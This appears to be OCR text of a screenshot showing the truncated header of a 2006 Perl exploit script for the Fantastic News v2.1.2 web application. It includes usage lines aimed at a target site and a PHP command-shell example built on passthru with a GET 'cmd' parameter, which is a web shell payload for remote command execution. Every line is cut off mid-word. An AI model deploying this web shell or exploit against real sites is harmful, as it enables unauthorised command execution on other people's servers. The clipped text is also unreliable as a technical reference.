
#!/usr/bin/perl

##

# Fantastic News v2.1.2 (and possi
# Bug Found By uid0 Exploit Coded b
## 

# (c) 2006

# ExploiterCode.com

##

# usage:

# perl FNews.pl <location of Fanta
#

# perl FNews.pl http://site.com/FN
#

# cmd shell example: <?passthru($_G
#

# cmd shell variable: ($_GET[cmd]);
##
